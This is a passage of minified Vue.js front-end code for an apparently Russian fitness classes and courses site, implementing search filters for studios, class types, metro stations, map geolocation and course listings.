K()({method:"POST",url:"/classes/filter",params:t})}catch(e){}},saveData:function(t){var e=this;void 0!==t["creditsRange"]&&(this.creditsMax=t.creditsRange[1],this.sliders.creditsRange=t.creditsRange,this.$store.commit("SET_FILTER_CREDITS_RANGE",t.creditsRange)),this.classTypes=t.classTypes,this.categories=t.categories,this.studios=t.studios,this.geoObjectTypes.forEach(function(s){e.geoObjectsRaw[s]=t[s]})},prepareGeoData:function(){var t=this;this.geoObjectTypes.forEach(function(e){t.geoObjectsGroupedByType[e]=[{listTitle:T[e],title:""}].concat(t.geoObjectsRaw[e])});var e=function(e){var s={};return e.forEach(function(e){t.geoObjectsRaw[e]&&t.geoObjectsRaw[e].length&&(s[e]=[{listTitle:t.geoObjectTypesTitles[e],title:""}].concat(t.geoObjectsRaw[e]))}),s};this.geoObjectsForRegionTab=e(O),this.geoObjectsForDistrictTab=e(S)},loadFilterData:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){var e,s,i=arguments;return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:if(e=i.length>0&&void 0!==i[0]&&i[0],!(this.fetchInProgress||!e&&this.dataLoaded)){t.next=3;break}return t.abrupt("return");case 3:return this.fetchInProgress=!0,t.prev=4,t.next=7,this.fetchData();case 7:s=t.sent,s&&s.data&&(this.saveData(s.data),this.prepareGeoData(),this.dataLoaded=!0),t.next=14;break;case 11:t.prev=11,t.t0=t["catch"](4),console.error("Ошибка при загрузке данных для фильтров:",t.t0);case 14:return t.prev=14,this.fetchInProgress=!1,t.finish(14);case 17:case"end":return t.stop()}},t,this,[[4,11,14,17]])}));function e(){return t.apply(this,arguments)}return e}(),parseQueryParams:function(t,e,s,i){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:String,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null;if(void 0!==t[e]){var l=decodeURIComponent(t[e]),r=l.split(",").map(a);r.forEach(function(t){s.includes(t)||(s.push(t),o&&o(t))}),i&&i()}},getInitialParams:function(){var t=this,e=ot("/classes")||ot("/studios");if(!e){var s=window.location.pathname+window.location.search,i=s.split("/"),a=this.geoObjectsRaw;i=i.filter(function(t){return""!==t}),i.length&&(i.find(function(t){return"metro"===t})?i.forEach(function(e){for(var s in a){var i=a[s].find(function(t){return t["custom-slug"]===e});void 0!==i&&"metro"===i.code&&(t.selectedMetroStation.includes(i.id)||(t.selectedMetroStation.push(i.id),t.handleSelectMetroStations()))}}):i.forEach(function(e){for(var s in a){var i=a[s].find(function(t){return t["custom-slug"]===e});void 0!==i&&"metro"!==i.code&&(t.selectedGeoObjects.includes(i)||(t.selectedGeoObjects.push(i),t.handleSelectGeoObjects()),t.selectedGeoObjectsId.includes(i.id)||t.selectedGeoObjectsId.push(i.id))}}))}var o=pt();if(this.parseQueryParams(o,"studios",this.selectedStudios,this.handleSelectStudios,Number),this.parseQueryParams(o,"categories",this.selectedCategories,this.handleSelectCategories),this.parseQueryParams(o,"classtypes",this.selectedClassTypes,this.handleSelectClassTypes,Number),void 0!==o.geopoints){o.geopoints=decodeURIComponent(o.geopoints);var l=o.geopoints.split(",").map(Number),r=this.geoObjectsRaw;l.forEach(function(e){for(var s in r){var i=r[s].find(function(t){return Number(t.id)===Number(e)});void 0!==i&&"metro"===i.code?t.selectedMetroStation.includes(i.id)||(t.selectedMetroStation.push(i.id),t.handleSelectMetroStations()):void 0!==i&&"metro"!==i.code&&(t.selectedGeoObjects.includes(i)||(t.selectedGeoObjects.push(i),t.handleSelectGeoObjects()),t.selectedGeoObjectsId.includes(i.id)||t.selectedGeoObjectsId.push(i.id))}})}void 0!==o["is-new"]&&this.handleSelectOptions("isNew")},removingExtraParameters:function(){var t=this,e=function(){var e=new d.a(t.classTypes.map(function(t){return t.id}));t.selectedClassTypes=t.selectedClassTypes.filter(function(t){return e.has(t)}),t.handleSelectClassTypes()},s=function(){var e=new d.a(t.studios.map(function(t){return t.id}));t.selectedStudios=t.selectedStudios.filter(function(t){return e.has(t)}),t.handleSelectStudios()},i=function(){var e=new d.a(t.categories.map(function(t){return t.id}));t.selectedCategories=t.selectedCategories.filter(function(t){return e.has(t)}),t.handleSelectCategories()};i(),s(),e()},handleUpdateFilterData:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:return this.filter=ct(),t.next=3,this.loadFilterData(!0);case 3:case"end":return t.stop()}},t,this)}));function e(){return t.apply(this,arguments)}return e}(),sortByDistance:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:return t.next=2,this.getGeolocation();case 2:if(null===this.geoApiAvailable||!this.geoApiAvailable){t.next=8;break}this.updateDistance(!0),this.$store.commit("SORT_FILTER","distance"),this.applyFilterChanges(),t.next=10;break;case 8:return t.next=10,this.getGeolocation();case 10:case"end":return t.stop()}},t,this)}));function e(){return t.apply(this,arguments)}return e}(),sortMetroBy:function(t){if(this.geoObjectsRaw.metro&&0!==this.geoObjectsRaw.metro.length){this.activeMetroSort=t;var e=[].concat(this.geoObjectsRaw.metro);"alpha"===t?e.sort(function(t,e){return t.title.localeCompare(e.title,"ru")}):"line"===t&&e.sort(function(t,e){return t["line-id"]<e["line-id"]?-1:t["line-id"]>e["line-id"]?1:t.title.localeCompare(e.title,"ru")}),this.geoObjectsRaw.metro=e,this.metroMapForceUpdate()}},handleUpdateCategories:function(t){this.selectedCategories=t},handleSelectCategories:function(){var t=this.selectedCategories;this.$store.commit("TOGGLE_CATEGORIES",{selectedCategories:t})},handleApplyCategories:function(){this.handleSelectCategories(),this.handleUpdateFilterData(),this.applyFilterChanges()},handleToggleAndApplyCategories:function(t){if(this.selectedCategories.includes(t)){var e=this.selectedCategories.indexOf(t);this.selectedCategories.splice(e,1)}this.handleApplyCategories()},handleClearCategories:function(){this.selectedCategories=[],this.$store.commit("CLEAR_CATEGORIES"),this.handleUpdateFilterData(),this.applyFilterChanges()},handleUpdateClassTypes:function(t){this.selectedClassTypes=t},handleSelectClassTypes:function(){var t=this.selectedClassTypes;this.$store.commit("TOGGLE_CLASS_TYPE",{selectedClassTypes:t})},handleApplyClassTypes:function(){this.handleSelectClassTypes(),this.handleUpdateFilterData(),this.applyFilterChanges()},handleToggleAndApplyClassTypes:function(t){if(this.selectedClassTypes.includes(t)){var e=this.selectedClassTypes.indexOf(t);this.selectedClassTypes.splice(e,1)}this.handleApplyClassTypes()},handleClearClassTypes:function(){this.$store.commit("CLEAR_CLASS_TYPES"),this.selectedClassTypes=[],this.applyFilterChanges()},handleUpdateStudios:function(t){this.selectedStudios=t},handleSelectStudios:function(){var t=this.selectedStudios;this.$store.commit("TOGGLE_STUDIO",{selectedStudios:t})},handleApplyStudios:function(){this.handleSelectStudios(),this.handleUpdateFilterData(),this.applyFilterChanges()},handleToggleAndApplyStudios:function(t){if(this.selectedStudios.includes(t)){var e=this.selectedStudios.indexOf(t);this.selectedStudios.splice(e,1)}this.handleApplyStudios()},handleClearStudios:function(){this.selectedStudios=[],this.$store.commit("CLEAR_STUDIOS"),this.handleUpdateFilterData(),this.applyFilterChanges()},handleUpdateMetroStation:function(t){this.selectedMetroStation=t},handleToggleMetroStation:function(t){var e=this.geoObjectsRaw.metro.find(function(e){return Number(e.id)===Number(t)});if(this.selectedMetroStation.includes(e.id)){var s=this.selectedMetroStation.indexOf(e.id);this.selectedMetroStation.splice(s,1)}else this.selectedMetroStation.push(e.id)},handleSelectMetroLines:function(t){var e=this;t.stations.forEach(function(t){if(e.selectedMetroStation.includes(t)){var s=e.selectedMetroStation.indexOf(t);e.selectedMetroStation.splice(s,1)}else e.selectedMetroStation.push(t)})},handleUnselectMetroLines:function(t){var e=this;t.selectedStations.forEach(function(t){if(e.selectedMetroStation.includes(t)){var s=e.selectedMetroStation.indexOf(t);e.selectedMetroStation.splice(s,1)}})},toggleRingStations:function(t){var e,s=this;if(this.geoObjectsRaw.metro&&(e=this.geoObjectsRaw.metro.filter(function(e){return e[t]}).map(function(t){return t.id})||[]),0!==e.length){var i=e.every(function(t){return s.selectedMetroStation.includes(t)});if(i)this.selectedMetroStation=this.selectedMetroStation.filter(function(t){return!e.includes(t)});else{var a,o=e.filter(function(t){return!s.selectedMetroStation.includes(t)});(a=this.selectedMetroStation).push.apply(a,o)}}},handleToggleGardenRing:function(){this.toggleRingStations("in_garden_ring")},handleToggleMccRing:function(){this.toggleRingStations("in_mcc_ring")},handleToggleBkl:function(){this.toggleRingStations("in_bkl")},handleToggleAndApplyGardenRing:function(){this.handleToggleGardenRing(),this.handleApplyMetroStations()},handleToggleAndApplyMccRing:function(){this.handleToggleMccRing(),this.handleApplyMetroStations()},handleToggleAndApplyBkl:function(){this.handleToggleBkl(),this.handleApplyMetroStations()},handleSelectMetroStations:function(){var t=this.selectedMetroStation;this.$store.commit("TOGGLE_METRO_STATION",{selectedMetroStation:t})},handleApplyMetroStations:function(){var t=this.selectedMetroStation;this.$store.commit("TOGGLE_METRO_STATION",{selectedMetroStation:t}),this.markSelectedStations(),this.applyFilterChanges()},handleToggleAndApplyMetroStations:function(t){if(this.selectedMetroStation.includes(t)){var e=this.selectedMetroStation.indexOf(t);this.selectedMetroStation.splice(e,1)}this.handleApplyMetroStations()},handleClearMetroStations:function(){this.selectedMetroStation=[],this.$store.commit("RESET_METRO_STATIONS"),this.markSelectedStations(),this.clickOutsideLocationModal(),this.applyFilterChanges()},handleToggleGeoObjects:function(t,e){var s=this.geoObjectsRaw[t].find(function(t){return Number(t.id)===Number(e)});if(this.selectedGeoObjects.includes(s)){var i=this.selectedGeoObjects.indexOf(s);this.selectedGeoObjects.splice(i,1)}else this.selectedGeoObjects.push(s)},handleSelectGeoObjects:function(){var t=this.selectedGeoObjects;this.$store.commit("TOGGLE_GEO_OBJECT",{selectedGeoObjects:t})},handleApplyGeoObject:function(){var t=this.selectedGeoObjects;this.$store.commit("TOGGLE_GEO_OBJECT",{selectedGeoObjects:t}),this.applyFilterChanges()},handleToggleAndApplyGeoObjects:function(t,e){var s=this.geoObjectsRaw[t].find(function(t){return Number(t.id)===Number(e)});if(this.selectedGeoObjects.includes(s)){var i=this.selectedGeoObjects.indexOf(s);this.selectedGeoObjects.splice(i,1)}if(this.selectedGeoObjectsId.includes(e)){var a=this.selectedGeoObjectsId.indexOf(e);this.selectedGeoObjectsId.splice(a,1)}this.handleApplyGeoObject()},handleUpdateGeoObject:function(t){this.selectedGeoObjectsId=t},handleClearGeoObject:function(){this.selectedGeoObjectsId=[],this.$store.commit("CLEAR_GEO_OBJECT"),this.applyFilterChanges()},handleUpdateAmenities:function(t){this.selectedAmenities=t},handleSelectAmenities:function(){var t=this.selectedAmenities;this.$store.commit("TOGGLE_AMENITIES",{selectedAmenities:t})},handleApplyAmenities:function(){this.handleSelectAmenities(),this.applyFilterChanges()},handleToggleAndApplyAmenities:function(t){if(this.selectedAmenities.includes(t)){var e=this.selectedAmenities.indexOf(t);this.selectedAmenities.splice(e,1)}this.handleApplyAmenities()},handleClearAmenities:function(){this.selectedAmenities=[],this.$store.commit("CLEAR_AMENITIES"),this.applyFilterChanges()},handleSelectOptions:function(t){this.selectedOptions.includes(t)||this.selectedOptions.push(t),this.$store.commit("TOGGLE_OPTIONS",t)},handleOptionsButtonClick:function(t){if(this.selectedOptions.includes(t)){var e=this.selectedOptions.indexOf(t);this.selectedOptions.splice(e,1)}else this.selectedOptions.push(t);this.$store.commit("TOGGLE_OPTIONS",t),this.applyFilterChanges()},handleToggleTags:function(){this.$refs.tagsList.classList.toggle("is-active"),this.tagsToggle=!this.tagsToggle,this.tagsToggle?(this.$refs.tagsList.appendChild(this.$refs.tagsToggle),this.$refs.tagsList.appendChild(this.$refs.tagsClear),document.querySelector("body").scrollIntoView({behavior:"smooth",block:"start"})):(this.$refs.tags.appendChild(this.$refs.tagsToggle),this.$refs.tags.appendChild(this.$refs.tagsClear))},selectedTags:function(){return!!(this.checkedCategories.length||this.checkedClassTypes.length||this.checkedStudios.length||this.checkedAmenities.length||this.checkedGeoObjects)},selectedTagsSum:function(){return this.checkedCategories.length+this.checkedClassTypes.length+this.checkedStudios.length+this.checkedAmenities.length+this.checkedGeoObjects+this.selectedMetroStations.length},timeSliderTooltipFormatter:function(t){var e=Number(t/4).toFixed(2).split("."),s=60*e[1]/100;return 0===s&&(s="00"),"".concat(e[0],":").concat(s)},updateTimeRange:function(){var t=this;this.timeRange=this.sliders.timeRange.map(function(e){return t.timeSliderTooltipFormatter(e)}),this.$store.commit("SET_FILTER_TIME_RANGE",this.timeRange),this.applyFilterChanges()},updateDistance:function(t){this.$store.commit("SET_GEO_DISTANCE",{distance:this.sliders.distance,lat:this.userLat,lng:this.userLng,geoLocation:!!t})},updateCreditsRange:function(){this.$store.commit("SET_FILTER_CREDITS_RANGE",this.sliders.creditsRange),this.applyFilterChanges()},toggleMapShowMode:function(t){this.$store.commit("TOGGLE_MAP_SHOW_MODE",t)},resetFilter:function(){if(this.isRouteMatch("/classes"))window.location=this.defaultPageUrl;else{var t="filterData_"+window.cityId;if(t in localStorage){var e=JSON.parse(localStorage.getItem(t));this.sliders.creditsRange=e.creditsRange}this.$store.commit("RESET_FILTER"),this.filter=ct(),this.selectedCategories=[],this.selectedClassTypes=[],this.selectedStudios=[],this.selectedMetroStation=[],this.selectedGeoObjectsId=[],this.selectedAmenities=[],this.selectedOptions=[],this.sliders.timeRange=this.filter.timeUnformatted,this.updateTimeRange(),this.metroMapForceUpdate(),this.clearFilterFields(),this.handleUpdateFilterData()}},selected:function(t,e){return"categories"===t||"classTypes"===t||"studios"===t||"amenities"===t?this[t].find(function(t){return t.id===e}):this.geoObjectsRaw[t].find(function(t){return Number(t.id)===Number(e)})},toggleMetroMap:function(){this.showMetroMap=!this.showMetroMap},saveToggledLines:function(t){this.toggledLines=t},markSelectedStations:function(){var t=this;this.$nextTick(function(){if(t.$refs.metroMapModal&&t.$refs.metroMapModal.$el){var e=t.$refs.metroMapModal.$el.querySelectorAll(".js-station-toggle");e.forEach(function(t){t.dataset.toggled="false",t.classList.remove("is-active")}),t.selectedMetroStations.length>0&&t.selectedMetroStations.forEach(function(e){var s=t.$refs.metroMapModal.$el.querySelector('.js-station-toggle[data-id~="'.concat(e.toString(),'"]'));s&&(s.dataset.toggled="true",s.classList.add("is-active"))})}})},metroMapForceUpdate:function(){this.metroMapComponentKey+=1},clearFilterFields:function(){document.querySelectorAll(".filter-select-input").forEach(function(t){t.value=""})},clickOutsideLocationModal:function(){this.isOpenLocationModal=!1,document.body.classList.remove("modal-view")},toggleOpenLocationModal:function(){this.isOpenLocationModal=!this.isOpenLocationModal,document.body.classList.toggle("modal-view")},isActiveLocationTab:function(t){return this.activeLocationTab===t},setActiveLocationTab:function(t){this.activeLocationTab=t},initMaps:function(){var t=this;ymaps.ready(function(){var e=JSON.parse(document.querySelector(".js-map-center").dataset.center),s=ymaps.geolocation,i=new ymaps.Map(t.$refs.map,{center:e,zoom:t.mapZoom,controls:[]});i.controls.add("zoomControl");new ymaps.Placemark(e,{balloonContent:""},{iconLayout:"default#image",iconImageHref:"/img/icons/map-geolocation.svg",iconImageSize:[20,20]});s.get({provider:"browser",autoReverseGeocode:!1}).then(function(e){e.geoObjects.options.set({iconLayout:"default#image",iconImageHref:"/img/icons/map-geolocation.svg",iconImageSize:[20,20]});var s=new ymaps.Circle([e.geoObjects.position,t.radiusM],{},{fillColor:"rgba(254,37,90,0.1)",strokeColor:"#7F4CF7",strokeOpacity:1,strokeWidth:1});i.geoObjects.add(e.geoObjects),i.setCenter(e.geoObjects.get(0).geometry.getCoordinates(),t.mapZoom,{duration:300}),t.userLat=e.geoObjects.get(0).geometry.getCoordinates()[0],t.userLng=e.geoObjects.get(0).geometry.getCoordinates()[1],i.geoObjects.add(s),t.$watch("radiusM",function(t){return s.geometry.setRadius(t)})})})},getGeolocation:function(){var t=this;if(navigator.geolocation){var e=function(e){t.initMaps(),t.geoApiAvailable=!0,t.userLat=e.coords.latitude,t.userLng=e.coords.longitude},s=function(){t.geoApiAvailable=!1,t.$store.commit("TOGGLE_GEOLOCATION",!1)};navigator.geolocation.getCurrentPosition(e,s)}else this.geoApiAvailable=!1,this.$store.commit("TOGGLE_GEOLOCATION",!1)},handleInitMaps:function(){this.geoApiAvailable&&this.initMaps()},applyMobileFilter:function(){this.handleSelectCategories(),this.handleSelectClassTypes(),this.handleSelectStudios(),this.handleSelectMetroStations(),this.handleSelectGeoObjects(),this.handleSelectAmenities(),this.applyFilterChanges()},applyFilterChanges:function(){this.clickOutsideLocationModal(),null!==document.querySelector(".js-apply-filter")&&document.querySelector(".js-apply-filter").click()}}},Gt=Ut,Rt=Object(L["a"])(Gt,o,l,!1,null,null,null),It=Rt.exports,$t=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"app-container"},[s("div",{staticClass:"courses-filter"},[s("div",{staticClass:"courses-filter__wrapper js-courses-filter"},[s("div",{staticClass:"courses-filter__top js-courses-top"},[s("autocomplete",{attrs:{"displayed-value-key":"title",placeholder:"Поиск по курсам",items:t.searchResults,loading:t.searchLoading},on:{input:t.handleInputChange,select:t.handleAutocompleteSelect}}),s("button",{staticClass:"courses__btn-promocode js-courses-promocode js-activate-promocode"},[t._v("Активировать промокод")])],1),s("div",{staticClass:"filters"},[s("button",{staticClass:"courses__filter-closer js-filter-closer"},[s("svg",{attrs:{width:"24",height:"24"}},[s("use",{attrs:{"xlink:href":"#close"}})])]),t.isUseRubles?t._e():s("div",{staticClass:"filter-item filter-pointspicker"},[s("div",{staticClass:"filter-item__label"},[t._v("Баллы")]),s("vue-slider",t._b({attrs:{min:0,max:t.creditsMax},on:{"drag-end":t.updateCreditsRange},model:{value:t.creditsRange,callback:function(e){t.creditsRange=e},expression:"creditsRange"}},"vue-slider",t.sliderOptions,!1))],1),s("button-group",{attrs:{"selected-values":t.difficulty,buttons:t.difficultyButtons,"class-item":"filter-difficulty",title:"Сложность"},on:{onclick:t.handleDifficultyButtonClick}}),s("button-group",{attrs:{"selected-values":t.intensity,buttons:t.intensityButtons,"class-item":"filter-intensity",title:"Интенсивность"},on:{onclick:t.handleIntensityButtonClick}}),s("div",{staticClass:"filter-item filter-class-type"},[s("div",{staticClass:"filter-item__label"},[t._v("Вид занятий")]),s("dropdown",{attrs:{"selected-options":t.selectedClassTypes,items:t.classTypes,"with-child":!0,type:"classType",placeholder:"Все занятия"},on:{apply:t.handleApplyClassTypes,clear:t.handleClearClassTypes,update:t.handleUpdateClassTypes}})],1),s("div",{staticClass:"filter-item filter-class-production"},[s("div",{staticClass:"filter-item__label"},[t._v("Продакшен")]),s("dropdown",{attrs:{"selected-options":t.selectedClassProduction,items:t.classProduction,type:"classProduction",placeholder:"Все курсы"},on:{apply:t.handleApplyClassProduction,clear:t.handleClearClassProduction,update:t.handleUpdateClassProduction}})],1),s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"apply-filter js-filter-closer",on:{click:t.updateCoursesList}},[t._v("Показать")]),s("button",{staticClass:"reset-filter js-filter-closer",on:{click:t.handleClearAll}},[t._v("Очистить")])])],1)])]),t.showTitle?s("div",{staticClass:"filter-search__result"},[t._v("\n    Результаты поиска «"+t._s(t.title)+"»\n    "),s("button",{staticClass:"filter-search__result-clear",on:{click:t.handleClearSearchResults}},[t._v("Очистить")])]):t._e()])},Pt=[],Nt=s("70f1"),Wt=s.n(Nt),qt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{directives:[{name:"on-clickaway",rawName:"v-on-clickaway",value:t.clickOutsideSelect,expression:"clickOutsideSelect"}],staticClass:"filter-select",class:{open:t.isOpen,"with-child":t.withChild}},[s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.screenWidth<t.desktopWidth?t.placeholder:t.typedText,expression:"screenWidth < desktopWidth ? placeholder : typedText",modifiers:{trim:!0}}],ref:"textInput",staticClass:"filter-select-input",attrs:{type:"text",placeholder:t.placeholder,readonly:this.screenWidth<this.desktopWidth},domProps:{value:t.screenWidth<t.desktopWidth?t.placeholder:t.typedText},on:{click:t.toggleOpen,input:function(e){e.target.composing||(t.screenWidth<t.desktopWidth?t.placeholder:t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t._m(0),t.isOpen?s("div",{staticClass:"filter-select-options"},[this.search&&this.screenWidth<this.desktopWidth?s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.typedText,expression:"typedText",modifiers:{trim:!0}}],staticClass:"filter-select-search",attrs:{type:"text",placeholder:"Найти"},domProps:{value:t.typedText},on:{input:function(e){e.target.composing||(t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}):t._e(),s("ul",{staticClass:"filter-select-options__list",attrs:{"data-scrollbar":""}},[t._l(t.options,function(e){return[e.parent_id?t._e():s("li",{key:e.id,class:{child:e.parentId,parent:!e.parentId}},[e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")])]):t._e(),t.withChild?s("ul",[t._l(t.options,function(i){return[i.id!==e.id&&e.id===i.parent_id?s("li",{key:i.id,staticClass:"child"},[i.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:i.id,checked:t.isChecked(i.id)},on:{click:function(e){return t.checkboxToggle(i)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                    "+t._s(i.title)+"\n                  ")])]):t._e()]):t._e()]})],2):t._e()])]})],2),s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"reset-filter",on:{click:t.handleClear}},[t._v("Очистить")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v(t._s(this.screenWidth>this.desktopWidth?"Показать":"Применить"))])])]):t._e()])},Jt=[function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select-result"},[s("input",{attrs:{type:"hidden"}})])}],zt={name:"Dropdown",mixins:[u["mixin"]],props:{title:{type:String,default:""},type:{type:String,default:""},items:{type:Array,default:function(){return[]}},selectedOptions:Array,placeholder:{type:String,default:function(){return this.title}},withChild:{default:!1,type:Boolean},search:{default:!1,type:Boolean}},data:function(){return{isOpen:!1,typedText:"",value:[],screenWidth:window.innerWidth,desktopWidth:1280}},watch:{typedText:function(){this.isOpen=!0}},computed:Object(p["a"])({options:function(){if(!this.typedText||this.typedText.length<2)return this.items;var t=new RegExp(this.typedText,"i");return this.items.filter(function(e){return-1!==e.title.search(t)})}},Object(v["c"])({selected:function(t){return t.filter[this.type+"Ids"]}})),created:function(){window.addEventListener("resize",this.updateWidth)},methods:{updateWidth:function(){this.screenWidth=window.innerWidth},clickOutsideSelect:function(){this.isOpen=!1},toggleOpen:function(){this.isOpen=!this.isOpen},isChecked:function(t){return this.selectedOptions.includes(t)},handleClear:function(){this.$emit("clear"),this.toggleOpen()},handleApply:function(){this.$emit("apply"),this.toggleOpen()},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=!t.parent_id,a=this.options.filter(function(e){return e.parent_id===t.id}),o=this.options.filter(function(s){return s.parent_id===t.id&&!e.includes(s.id)}),l=o.map(function(t){return t.id}),r=a.map(function(t){return t.id}),n=e.includes(s);if(n){var d=e.indexOf(s);if(e.splice(d,1),i)r.forEach(function(t){e.includes(t)&&e.splice(e.indexOf(t),1)});else{var C=this.options.find(function(e){return e.id===t.parent_id});if(C.id){var c=e.indexOf(C.id);c>-1&&e.splice(c,1)}}}else i&&(e=[].concat(e,l)),e.push(s);this.$emit("update",e)}}},Yt=zt,Kt=Object(L["a"])(Yt,qt,Jt,!1,null,null,null),Qt=Kt.exports,Xt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-item filter-search js-search"},[s("div",{staticClass:"filter-search__input js-search-content"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"js-search-input",attrs:{placeholder:t.placeholder,type:"text"},domProps:{value:t.search},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.handleClick(t.search)},input:function(e){e.target.composing||(t.search=e.target.value)}}}),t.search?s("button",{staticClass:"filter-search__reset",on:{click:t.handleClear}},[t._v("Очистить")]):t._e()]),s("button",{staticClass:"filter-search__toggle js-search-toggle"}),t.search&&t.isOpen?s("div",{staticClass:"filter-search__dropdown"},[t.loading?s("div",{staticClass:"filter-search__loading"},[t._v("loading")]):t.items.length?s("ul",t._l(t.items,function(e){return s("li",{key:e.id,on:{click:function(s){return t.handleClick(e.title)}}},[t._v("\n        "+t._s(e[t.displayedValueKey])+"\n      ")])}),0):s("div",{staticClass:"filter-search__message"},[t._v("Ничего не найдено")])]):t._e()])},te=[],ee={name:"Autocomplete",props:{placeholder:String,items:Array,displayedValueKey:String,loading:Boolean},data:function(){return{search:"",isOpen:!1}},methods:{handleClick:function(t){this.$emit("select",t),this.isOpen=!1},handleClear:function(){this.search="",this.isOpen=!1}},watch:{search:function(t){this.$store.commit("SET_AUTOCOMPLETE_VALUE",t),this.$emit("input",this.search),t&&(this.isOpen=!0)},searchValue:function(t){t||(this.search="")}},computed:{searchValue:function(){return this.$store.getters.autocompleteValue}}},se=ee,ie=Object(L["a"])(se,Xt,te,!1,null,null,null),ae=ie.exports,oe={name:"FilterCourses",components:{Autocomplete:ae,ButtonGroup:z,Dropdown:Qt,vueSlider:X.a},data:function(){return{creditsMax:100,classTypes:window.classTypes,classProduction:window.courseTypes,selectedClassTypes:[],selectedClassProduction:[],difficulty:[],intensity:[],title:"",showTitle:!1,creditsRange:[0,100],sliderOptions:{tooltip:"always",tooltipPlacement:"bottom",dotSize:24,height:7,dotStyle:{backgroundColor:"#fff",boxShadow:"none",border:"4px solid #7F4CF7"},railStyle:{backgroundColor:"#b6b6b6",height:"7px",borderRadius:"50px"},processStyle:{backgroundColor:"#7F4CF7"},tooltipStyle:{backgroundColor:"transparent",color:"#1c1c1c",border:"none",fontSize:"16px"},enableCross:!1},difficultyButtons:[{text:"Начальный",class:"-entry",id:1},{text:"Средний",class:"-average",id:2},{text:"Продвинутый",class:"-advanced",id:3}],intensityButtons:[{text:"1",class:"-first",id:1},{text:"2",class:"-second",id:2},{text:"3",class:"-third",id:3},{text:"4",class:"-fourth",id:4}],searchResults:[],searchLoading:!1,pageNumber:1}},computed:Object(p["a"])({},Object(v["c"])({isUseRubles:function(t){return t.isUseRubles}})),beforeMount:function(){this.handlePageSwitcher()},methods:{updateCreditsRange:function(){this.updateCoursesList()},handleInputChange:function(t){var e=this;t?(this.searchLoading=!0,K.a.get("/courses/autocomplete",{params:{term:t}}).then(function(t){e.searchLoading=!1,e.searchResults=t.data}).catch(function(){return e.searchLoading=!1})):this.title&&(this.title="",this.updateCoursesList())},handleAutocompleteSelect:function(t){this.title=t,(t||this.title)&&this.updateCoursesList()},handleDifficultyButtonClick:function(t){if(this.difficulty.includes(t)){var e=this.difficulty.indexOf(t);this.difficulty.splice(e,1)}else this.difficulty.push(t);this.updateCoursesList()},handleIntensityButtonClick:function(t){if(this.intensity.includes(t)){var e=this.intensity.indexOf(t);this.intensity.splice(e,1)}else this.intensity.push(t);this.updateCoursesList()},handleApplyClassTypes:function(){this.updateCoursesList()},handleUpdateClassTypes:function(t){this.selectedClassTypes=t},handleClearClassTypes:function(){this.selectedClassTypes=[],this.updateCoursesList()},handleApplyClassProduction:function(){this.updateCoursesList()},handleUpdateClassProduction:function(t){this.selectedClassProduction=t},handleClearClassProduction:function(){this.selectedClassProduction=[],this.updateCoursesList()},handleClearAll:function(){this.selectedClassTypes=[],this.selectedClassProduction=[],this.creditsRange=[0,100],this.difficulty=[],this.intensity=[],this.title="",this.$store.commit("SET_AUTOCOMPLETE_VALUE",""),this.pageNumber=1,this.updateCoursesList()},handleClearSearchResults:function(){this.showTitle=!1,this.pageNumber=1,this.updateCoursesList(),this.$store.commit("SET_AUTOCOMPLETE_VALUE","")},handlePageSwitcher:function(){var t=this,e=document.querySelectorAll(".js-page-btn");e.length<2&&(this.pageNumber=1),e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.pageNumber=Wt()(e.target.dataset.page),document.body.scrollIntoView({behavior:"smooth",block:"start"}),t.updateCoursesList()})})},updateCoursesList:function(){var t=this;this.showNotFound=!1;var e=document.createElement("div");e.className="loading-indicator";var s=document.querySelector(".courses__list");null!==s&&s.appendChild(e);var i=new FormData;i.append("filter[creditsRange][]",this.creditsRange[0]),i.append("filter[creditsRange][]",this.creditsRange[1]),i.append("filter[title]",this.title),this.selectedClassTypes.forEach(function(t){i.append("filter[class_type_id][]",t)}),this.difficulty.forEach(function(t){i.append("filter[difficulty][]",t)}),this.intensity.forEach(function(t){i.append("filter[intensity][]",t)}),this.selectedClassProduction.forEach(function(t){i.append("filter[type][]",t)}),K()({method:"POST",url:window.location.pathname,params:{page:this.pageNumber},data:i,headers:{"X-Requested-With":"XMLHttpRequest"}}).then(function(i){if(null!==s&&(document.body.contains(e)&&s.removeChild(e),s.innerHTML=""),t.handlePageSwitcher(),i.data){null!==s&&s.insertAdjacentHTML("beforeend",i.data),t.handlePageSwitcher();var a=$(".js-spoiler-content");a&&a.readmore({ellipsis:"...",textOpen:"Читать дальше",textClose:"Свернуть",brief:300,addition:100,smoothly:500}),t.title?t.showTitle=!0:t.showTitle=!1;var o=document.querySelector(".not-found");if(o){t.showTitle=!1;var 